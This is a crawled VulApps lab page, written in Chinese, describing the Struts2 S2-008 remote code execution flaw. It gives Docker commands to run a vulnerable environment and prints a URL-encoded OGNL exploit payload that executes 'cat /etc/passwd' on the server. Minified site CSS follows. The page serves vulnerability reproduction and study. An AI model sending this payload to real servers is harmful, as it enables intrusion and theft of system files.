

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulapps.evalbug.com/s_struts2_s2-008/
body_size: 4984
content:
<!DOCTYPE html>
<html lang="en" itemscope itemtype="http://schema.org/BlogPosting" class="post-hole">
    <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Struts2 远程代码执行漏洞(S2-008)</title>
    <meta name="description" content="Struts2 远程代码执行漏洞(S2-008)环境">

    <!-- Google Authorship Markup -->
    <link rel="author" href="https://plus.google.com/+?rel=author">

    <!-- Social: Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="Struts2 远程代码执行漏洞(S2-008)">
    <meta name="twitter:description" content="Struts2 远程代码执行漏洞(S2-008)环境">
    
    <meta property="twitter:image:src" content="http://vulapps.evalbug.com/assets/img/">
    

    <!-- Social: Facebook / Open Graph -->
    <meta property="og:url" content="http://vulapps.evalbug.com/s_struts2_s2-008/">
    <meta property="og:title" content="Struts2 远程代码执行漏洞(S2-008)">
    
    <meta property="og:image" content="http://vulapps.evalbug.com/assets/img/">
    
    <meta property="og:description" content="Struts2 远程代码执行漏洞(S2-008)环境">
    <meta property="og:site_name" content="VulApps">

    <!-- Social: Google+ / Schema.org  -->
    <meta itemprop="name" content="Struts2 远程代码执行漏洞(S2-008)"/>
    <meta itemprop="description" content="Struts2 远程代码执行漏洞(S2-008)环境">
    <meta itemprop="image" content="http://vulapps.evalbug.com/assets/img/blog-image.png"/>

    <!-- Favicon -->
    <link rel="shortcut icon" href="/assets/img/icons/favicon.ico" type="image/x-icon" />
    <!-- Apple Touch Icons -->
    <link rel="apple-touch-icon" href="/assets/img/icons/apple-touch-icon.png" />
    <link rel="apple-touch-icon" sizes="57x57" href="/assets/img/icons/apple-touch-icon-57x57.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/assets/img/icons/apple-touch-icon-72x72.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/assets/img/icons/apple-touch-icon-114x114.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="/assets/img/icons/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon" sizes="60x60" href="/assets/img/icons/apple-touch-icon-60x60.png" />
    <link rel="apple-touch-icon" sizes="120x120" href="/assets/img/icons/apple-touch-icon-120x120.png" />
    <link rel="apple-touch-icon" sizes="76x76" href="/assets/img/icons/apple-touch-icon-76x76.png" />
    <link rel="apple-touch-icon" sizes="152x152" href="/assets/img/icons/apple-touch-icon-152x152.png" />
    <!-- Windows 8 Tile Icons -->
    <meta name="application-name" content="VulApps">
    <meta name="msapplication-TileColor" content="#0562DC">
    <meta name="msapplication-square70x70logo" content="smalltile.png" />
    <meta name="msapplication-square150x150logo" content="mediumtile.png" />
    <meta name="msapplication-wide310x150logo" content="widetile.png" />
    <meta name="msapplication-square310x310logo" content="largetile.png" />
    <!-- Android Lolipop Theme Color -->
    <meta name="theme-color" content="#B31917">

    <link rel="stylesheet" href="/assets/css/main.css">
    <link rel="canonical" href="https://vulapps.evalbug.com/s_struts2_s2-008/">
    <link rel="alternate" type="application/rss+xml" title="VulApps" href="https://vulapps.evalbug.com/feed.xml" />
</head>

    <body>
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" display="none" version="1.1"><defs><symbol id="icon-menu" viewBox="0 0 1024 1024"><path class="path1" d="M128 213.333h768q17.667 0 30.167 12.5t12.5 30.167-12.5 30.167-30.167 12.5h-768q-17.667 0-30.167-12.5t-12.5-30.167 12.5-30.167 30.167-12.5zM128 725.333h768q17.667 0 30.167 12.5t12.5 30.167-12.5 30.167-30.167 12.5h-768q-17.667 0-30.167-12.5t-12.5-30.167 12.5-30.167 30.167-12.5zM128 469.333h768q17.667 0 30.167 12.5t12.5 30.167-12.5 30.167-30.167 12.5h-768q-17.667 0-30.167-12.5t-12.5-30.167 12.5-30.167 30.167-12.5z"/></symbol><symbol id="icon-search" viewBox="0 0 951 1024"><path class="path1" d="M658.286 475.429q0-105.714-75.143-180.857t-180.857-75.143-180.857 75.143-75.143 180.857 75.143 180.857 180.857 75.143 180.857-75.143 75.143-180.857zM950.857 950.857q0 29.714-21.714 51.429t-51.429 21.714q-30.857 0-51.429-21.714l-196-195.429q-102.286 70.857-228 70.857-81.714 0-156.286-31.714t-128.571-85.714-85.714-128.571-31.714-156.286 31.714-156.286 85.714-128.571 128.571-85.714 156.286-31.714 156.286 31.714 128.571 85.714 85.714 128.571 31.714 156.286q0 125.714-70.857 228l196 196q21.143 21.143 21.143 51.429z"/></symbol><symbol id="icon-close" viewBox="0 0 805 1024"><path class="path1" d="M741.714 755.429q0 22.857-16 38.857l-77.714 77.714q-16 16-38.857 16t-38.857-16l-168-168-168 168q-16 16-38.857 16t-38.857-16l-77.714-77.714q-16-16-16-38.857t16-38.857l168-168-168-168q-16-16-16-38.857t16-38.857l77.714-77.714q16-16 38.857-16t38.857 16l168 168 168-168q16-16 38.857-16t38.857 16l77.714 77.714q16 16 16 38.857t-16 38.857l-168 168 168 168q16 16 16 38.857z"/></symbol><symbol id="icon-twitter" viewBox="0 0 951 1024"><path class="path1" d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"/></symbol><symbol id="icon-facebook" viewBox="0 0 585 1024"><path class="path1" d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"/></symbol><symbol id="icon-google-plus" viewBox="0 0 951 1024"><path class="path1" d="M420 454.857q0 20.571 18.286 40.286t44.286 38.857 51.714 42 44 59.429 18.286 81.143q0 51.429-27.429 98.857-41.143 69.714-120.571 102.571t-170.286 32.857q-75.429 0-140.857-23.714t-98-78.571q-21.143-34.286-21.143-74.857 0-46.286 25.429-85.714t67.714-65.714q74.857-46.857 230.857-57.143-18.286-24-27.143-42.286t-8.857-41.714q0-20.571 12-48.571-26.286 2.286-38.857 2.286-84.571 0-142.571-55.143t-58-139.714q0-46.857 20.571-90.857t56.571-74.857q44-37.714 104.286-56t124.286-18.286h238.857l-78.857 50.286h-74.857q42.286 36 64 76t21.714 91.429q0 41.143-14 74t-33.714 53.143-39.714 37.143-34 35.143-14 37.714zM336.571 400q21.714 0 44.571-9.429t37.714-24.857q30.286-32.571 30.286-90.857 0-33.143-9.714-71.429t-27.714-74-48.286-59.143-66.857-23.429q-24 0-47.143 11.143t-37.429 30q-26.857 33.714-26.857 91.429 0 26.286 5.714 55.714t18 58.857 29.714 52.857 42.857 38.286 55.143 14.857zM337.714 898.857q33.143 0 63.714-7.429t56.571-22.286 41.714-41.714 15.714-62.286q0-14.286-4-28t-8.286-24-15.429-23.714-16.857-20-22-19.714-20.857-16.571-23.714-17.143-20.857-14.857q-9.143-1.143-27.429-1.143-30.286 0-60 4t-61.429 14.286-55.429 26.286-39.143 42.571-15.429 60.286q0 40 20 70.571t52.286 47.429 68 25.143 72.857 8.286zM800.571 398.286h121.714v61.714h-121.714v125.143h-60v-125.143h-121.143v-61.714h121.143v-124h60v124z"/></symbol></defs></svg>

        <header class="bar-header">
    <h1 class="logo">
        <a href="/"></a>
    </h1>
</header>
<div class="search-wrapper">
    <div class="search-form">
        <input type="text" class="search-field" placeholder="Search...">
        <svg class="icon-remove-sign"><use xlink:href="#icon-close"></use></svg>
        <ul class="search-results search-list"></ul>
    </div>
</div>

<div id="fade" class="overlay"></div>
<a id="slide" class="slideButton fade">
    <svg id="open" class="icon-menu"><use xlink:href="#icon-menu"></use></svg>
    <svg id="close" class="icon-menu"><use xlink:href="#icon-close"></use></svg>
</a>
<aside id="sidebar">
<nav id="navigation">
  <h2>MENU</h2>
  <ul>
    
      <li><a href="https://vulapps.evalbug.com/">首页</a></li>
    
      <li><a href="https://vulapps.evalbug.com/series">组件</a></li>
    
      <li><a href="https://vulapps.evalbug.com/tags">标签</a></li>
    
      <li><a href="https://vulapps.evalbug.com/about">关于</a></li>
    
    <li><a class="feed" href="https://vulapps.evalbug.com/feed.xml" title="Atom/RSS feed">Feed</a></li>
  </ul>
</nav>
</aside>
<a id="search" class="dosearch">
    <svg class="icon-menu icon-search"><use xlink:href="#icon-search"></use></svg>
</a>

<header class="header-post" role="banner">
     <div class="content">
        
            <time itemprop="datePublished" datetime="2017-06-13T10:43:54+00:00" class="date">13 Jun 2017</time>
        
        <h1 class="post-title" itemprop="name">Struts2 远程代码执行漏洞(S2-008)</h1>
        <p itemprop="description" class="subtitle">Struts2 远程代码执行漏洞(S2-008)环境</p>
    </div>
</header>
        <section class="post">

            <article role="article" id="post" class="post-content" itemprop="articleBody">
                <style type="text/css">
.highlight pre{
  white-space: pre-wrap;
}    
</style>

<h3 id="漏洞信息">漏洞信息</h3>

<ul>
  <li><a href="http://struts.apache.org/docs/s2-008.html">S2-008 公告</a></li>
</ul>

<p>参考 <a href="http://rickgray.me/2016/05/06/review-struts2-remote-command-execution-vulnerabilities.html">http://rickgray.me/2016/05/06/review-struts2-remote-command-execution-vulnerabilities.html</a></p>

<h3 id="获取环境">获取环境:</h3>

<ol>
  <li>拉取镜像到本地
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>docker pull medicean/vulapps:s_struts2_s2-008
</code></pre></div>    </div>
  </li>
  <li>启动环境
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>docker run <span class="nt">-d</span> <span class="nt">-p</span> 80:8080 medicean/vulapps:s_struts2_s2-008
</code></pre></div>    </div>
    <blockquote>
      <p><code class="highlighter-rouge">-p 80:8080</code> 前面的 80 代表物理机的端口，可随意指定。</p>
    </blockquote>
  </li>
</ol>

<h3 id="使用与利用">使用与利用</h3>

<p>访问 <code class="highlighter-rouge">http://你的 IP 地址:端口号/</code></p>

<h4 id="exp">Exp</h4>

<p>命令执行</p>

<div class="highlighter-rouge"><div class="highlight"><pre class="highlight"><code>/devmode.action?debug=command&amp;expression=(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="053746456a77622b647564666d602b666a68686a6b762b6c6a2b4c4a50716c6976">[email&#160;protected]</a>@toString%<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3f1fb83a9a2b5a2edafa2ada4ed91b6adb7aaaea6">[email&#160;protected]</a>@getRuntime%28%29.exec%28%27cat /etc/passwd%27%29.getInputStream%28%29%29)
</code></pre></div></div>

<p><img src="https://github.com/Medicean/VulApps/raw/master/s/struts2/s2-008/s2-008-1.png" alt="" /></p>

<h3 id="其它">其它</h3>

<p>感谢 <a href="https://github.com/zerokeeper">@zerokeeper</a> 贡献</p>

            </article>

            <section class="share">
    <h3>Share</h3>
    <a aria-label="Share on Twitter" href="https://twitter.com/intent/tweet?text=&quot;Struts2 远程代码执行漏洞(S2-008)环境&quot;%20http://vulapps.evalbug.com/s_struts2_s2-008/%20via%20&#64;&hashtags=Struts2,RCE,"
    onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Share on Twitter">
        <svg class="icon icon-twitter"><use xlink:href="#icon-twitter"></use></svg>
    </a>
    <a aria-label="Share on Facebook"href="https://www.facebook.com/sharer/sharer.php?u=http://vulapps.evalbug.com/s_struts2_s2-008/"
    onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Share on Facebook">
        <svg class="icon icon-facebook"><use xlink:href="#icon-facebook"></use></svg>
    </a>
    <a aria-label="Share on Google Plus" href="https://plus.google.com/share?url=http://vulapps.evalbug.com/s_struts2_s2-008/"
    onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;" title="Share on Google+">
        <svg class="icon icon-google-plus"><use xlink:href="#icon-google-plus"></use></svg>
    </a>
</section>
            <!-- <section class="author" itemprop="author">
    <div class="details" itemscope itemtype="http://schema.org/Person">
        <img itemprop="image" class="img-rounded" src="/assets/img/blog-author.jpg" alt="">
        <p class="def">Author</p>
        <h3 class="name">
            <a itemprop="name" href="https://plus.google.com/+/posts">VulApps</a>
        </h3>
        <p class="desc">VulApps</p>
        <p><a itemprop="email" class="email" href="mailto:Medici.Yan@Gmail.com">Medici.Yan@Gmail.com</a></p>
        <p><a itemprop="github" class="github" href="https://github.com/Medicean">github.com/Medicean</a></p>
    </div>
</section>
 -->
            <section class="comments">
    <h3>Comments</h3>
    <div id="disqus_thread"></div>
</section>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var disqus_loaded = false;

    function load_disqus()
    {
        disqus_loaded = true;
        var disqus_shortname = 'vulapps';
        var disqus_title = '';
        var disqus_url = '/s_struts2_s2-008/';
        var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
        dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        var ldr = document.getElementById('disqus_loader');
    };
    window.onscroll = function(e) {
        if ((window.innerHeight + window.scrollY) >= (document.body.offsetHeight - 800)) {
            //hit bottom of page
            if (disqus_loaded==false)
                load_disqus()
        }
    };
</script>

            <footer>
    <p><a href="https://github.com/medicean/vulapps" target="_blank">Fork me on GitHub</a></p>
</footer>
<script src="/assets/js/main.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ca27e3cd9ff32a48518fedf4d652ae8b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

        </section>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcbd6d8eb7564e4d95e0c05b69ee5860","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vulapps.evalbug.com/assets/css/main.css
body_size: 5900
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{-webkit-tap-highlight-color:rgba(0,0,0,0)}h1,h2,h3,h4{font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.text-center{text-align:center}.icons-home{text-align:center;}.icons-home a{display:inline-block;padding:.938rem;margin:.125rem;border-radius:50%;border:.125rem solid #fff;line-height:0;transition:all .7s;}.icons-home a .icon{fill:#fff;width:18px;height:18px;}@media only screen and (min-width:37.5rem){.icons-home a .icon{width:30px;height:30px}}.icons-home a:hover{background:#fff;}.icons-home a:hover .icon{fill:#005f97}.down{position:absolute;bottom:50px;width:100%;display:block;text-align:center;}.down .icon{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100px;height:100px;fill:#fff;-webkit-animation:pulse 1.3s infinite;animation:pulse 1.3s infinite}*,*:before,*:after{box-sizing:border-box}body{left:0;right:0;margin:auto}a,aside,.overlay,body{transition:all .25s ease}a.slideButton,.dosearch{position:fixed;display:block;width:40px;height:40px;top:10px;z-index:17}.slideButton{right:60px}.dosearch{right:10px;border-radius:.188rem;padding:.125rem .188rem}.icon-menu{cursor:pointer;padding:.313rem;border-radius:.188rem;width:2.5rem;height:2.5rem;fill:#005f97}.icon-search{width:2.188rem;height:2.188rem}.overlay{cursor:pointer}#close{display:none;fill:#fff}aside{position:fixed;height:100%;width:15rem;padding:2.5rem 0 0;top:0;right:-15rem;background-color:#005f97;z-index:20;box-shadow:inset -10px -1px 15px -9px rgba(0,0,0,0.5);}aside h2{text-align:center;margin:0 0 .625rem;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal;font-size:1.25rem;color:#fff}aside nav ul{padding:0}aside nav li{margin:0;list-style-type:none;}aside nav li a{width:100%;display:block;padding:1.25rem;text-decoration:none;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;color:#fff;border-top:1px solid #fff;}aside nav li a:hover{color:#005f97;background:#fff}aside nav .feed{border-bottom:1px solid #fff}aside.slide{right:0}.slide #close{right:15.625rem;position:fixed;pointer-events:none}.overlay{position:fixed;width:100%;height:100%;top:0;right:0;pointer-events:none;background:transparent;z-index:17;}.overlay.slide{pointer-events:auto;right:240px;background:rgba(0,0,0,0.6)}input[type="search"]{-ms-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.search-wrapper{z-index:19;}.search-wrapper.active{-webkit-transform:translateY(0);transform:translateY(0)}.search-form{position:relative;top:0;-webkit-transform:translateX(-200px);transform:translateX(-200px);z-index:19;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;transition:all 200ms 100ms cubic-bezier(0,.6,.4,1);}.search-form h4{margin:.625rem 0}.search-form .search-field{width:100%;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;font-size:1.625rem;color:#fff;background-color:transparent;border:0;border-bottom:1px solid #fff;border-radius:0;box-shadow:none;background-clip:padding-box;-webkit-appearance:none;}.search-form .search-field:focus{outline:0;box-shadow:none}.search-form.active{top:0;-webkit-transform:translateX(0);transform:translateX(0);-ms-filter:none;-webkit-filter:none;filter:none;opacity:1}.search-form.hidden{display:none}.search-form .icon-remove-sign{position:absolute;top:0;right:0;z-index:1;display:block;fill:#fff;width:30px;height:30px;text-align:center;cursor:pointer}.search-form::-webkit-input-placeholder{font-size:1.625rem}.search-form .search-field::-webkit-search-decoration,.search-form .search-field::-webkit-search-cancel-button,.search-form .search-field::-webkit-search-results-button,.search-form .search-field::-webkit-search-results-decoration{display:none}.search-form .search-list{position:absolute;width:100%;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;display:none;}.active .search-form .search-list{display:block}.search-form h4,.search-form li,.search-form p,.search-form a,.search-form a:hover{color:#fff}body.search-overlay{overflow:hidden;}body.search-overlay:after{position:fixed;top:0;left:0;z-index:18;width:100%;height:100%;min-height:100%;background-color:rgba(0,0,0,0.6);content:'';}@media only screen and (max-width:37.5rem){body.search-overlay:after{background-color:#005f97}}.search-wrapper{position:fixed;top:50px;width:100%;padding-right:10%;padding-left:10%;-webkit-transform:translateY(-200px);transform:translateY(-200px);}.search-wrapper *zoom 1:after,.search-wrapper *zoom 1:before{display:table;line-height:0;content:""}.search-wrapper *zoom 1:after{clear:both}.search-wrapper:before,.search-wrapper:after{display:table;line-height:0;content:""}.search-list{padding:0;margin:0;list-style-type:none;}@media only screen and (max-width:37.5rem){.search-list{height:380px;overflow:scroll}}.search-list .entry-date{float:right;display:none;font-size:14px;text-transform:uppercase}.search-list a{text-decoration:none;display:block;padding:.938rem 0;width:100%;border-bottom:1px solid #fff;}.search-list a:hover{color:#b3b3b3;border-bottom:1px solid #b3b3b3}@media only screen and (min-width:48em){.search-wrapper{top:100px}.search-list .entry-date{display:inline}}.post-content .tags{margin-top:1.875rem;}.post-content .tags a{font-size:.875rem;color:#005f97;display:inline-block;border:1px solid #005f97;border-radius:.313rem;padding:.25rem .625rem;margin-right:.125rem;margin-bottom:.5rem;text-decoration:none;}.post-content .tags a:hover{color:#00395b;border:1px solid #00395b;background:#fff}.img-rounded{border-radius:50%}html,body{height:100%}.header-post{background-color:#005f97;}.header-post .content{width:95%;text-align:center;padding:8.75rem 0 4.125rem}.bar-header{background:#fff;padding:.625rem 1.25rem;box-shadow:0 -3px 9px #000;position:fixed;width:100%;z-index:10;}.bar-header .logo{margin:0;line-height:2.188rem}.bar-header .logo a{color:#005f97;text-decoration:none;font-size:1.75rem;}.bar-header .logo a:after{transition:all .4s;content:'VulApps';}@media only screen and (min-width:37.5rem){.bar-header .logo a:after{content:'VulApps'}}.header-post{min-height:31.25rem;position:fixed;width:100%;}.header-post .content{margin:auto;max-width:50rem}.header-post .subheader{display:table;padding:20px;}.header-post .subheader a{border:2px solid #fff;border-radius:20px;padding:0 10px;}@media only screen and (min-width:37.5rem){.header-post .subheader a{padding:0 10px}}.header-post .date{font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;font-size:1rem}.header-post h1{font-size:1.875rem;margin:0 0 30px;text-shadow:3px 3px #004c79;}@media only screen and (min-width:37.5rem){.header-post h1{font-size:3.75rem}}.header-post .subtitle{font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;font-size:1.25rem}.header-post h1,.header-post .subtitle,.header-post .date{color:#fff;text-align:center}.header-post a,.header-post p{color:#fff;text-decoration:none;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;font-size:1.125rem}main{padding-top:6.25rem}.row{*zoom:1;width:auto;max-width:64.375rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.flex-grid{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.title-category{*zoom:1;width:auto;max-width:62.5rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;font-size:2.5rem;margin-top:0;text-transform:uppercase;padding:0 .938rem}.title-category:before,.title-category:after{content:'';display:table}.title-category:after{clear:both}.box-item{-ms-flex:1 0 300px;flex:1 0 300px;margin:0 .938rem 3.125rem;display:inline-block;border:1px solid #eee;border-radius:5px;min-height:17.813rem;transition:all .3s;position:relative;cursor:pointer;}.box-item:hover{box-shadow:1px 2px 10px #eee}.box-item a{text-decoration:none;}.box-item a:hover .box-item{box-shadow:10px 10px 10px #eee}.box-item .box-body{padding:1.563rem;}.box-item .box-body time{font-size:.875rem;color:#b2bac2}.box-item .box-body h2{margin:.313rem 0 .938rem;font-size:1.25rem;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal;color:#005f97;}.box-item .box-body p{margin:0 0 1.25rem;color:#576366;font-size:.875rem;line-height:1.375rem}.box-item .box-body .tags a{color:#005f97;padding:.313rem .625rem;border-radius:3px;display:inline-block;margin:0 0 .313rem;z-index:50}.ribbon{position:absolute;right:-5px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right;}.ribbon span{font-size:.75rem;font-weight:bold;color:#fff;text-transform:uppercase;text-align:center;line-height:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform:rotate(45deg);width:100px;display:block;background:#b31917;position:absolute;top:19px;right:-21px;}.ribbon span:before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #005f97;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #005f97}.ribbon span:after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #005f97;border-bottom:3px solid transparent;border-top:3px solid #005f97}.post-content h1:before,.post-content h2:before,.post-content h3:before,.post-content h4:before,.post-content h5:before,.tag-title:before{display:block;content:" ";margin-top:-60px;height:75px;visibility:hidden}.post{position:relative;top:31.25rem;background:#fff}.post-content{padding:2.5rem 0;}.post-content img{max-width:100%;margin:1.875rem auto;display:block}.post-content p,.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content ul,.post-content ol,.post-content .tags,.post-content iframe,.post-content .button-post{*zoom:1;width:auto;max-width:50rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;padding:0 1.25rem;margin:0 auto 1.875rem;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;font-size:1.125rem;line-height:2;letter-spacing:.01rem;}.post-content p:before,.post-content h1:before,.post-content h2:before,.post-content h3:before,.post-content h4:before,.post-content ul:before,.post-content ol:before,.post-content .tags:before,.post-content iframe:before,.post-content .button-post:before,.post-content p:after,.post-content h1:after,.post-content h2:after,.post-content h3:after,.post-content h4:after,.post-content ul:after,.post-content ol:after,.post-content .tags:after,.post-content iframe:after,.post-content .button-post:after{content:'';display:table}.post-content p:after,.post-content h1:after,.post-content h2:after,.post-content h3:after,.post-content h4:after,.post-content ul:after,.post-content ol:after,.post-content .tags:after,.post-content iframe:after,.post-content .button-post:after{clear:both}@media only screen and (min-width:37.5rem){.post-content p,.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content ul,.post-content ol,.post-content .tags,.post-content iframe,.post-content .button-post{font-size:1.25rem}}.post-content li{padding:.625rem 0;ulmargin-bottom:0}.post-content p,.post-content li{color:#333;}.post-content p code,.post-content li code{color:#005f97;word-wrap:break-word}.post-content 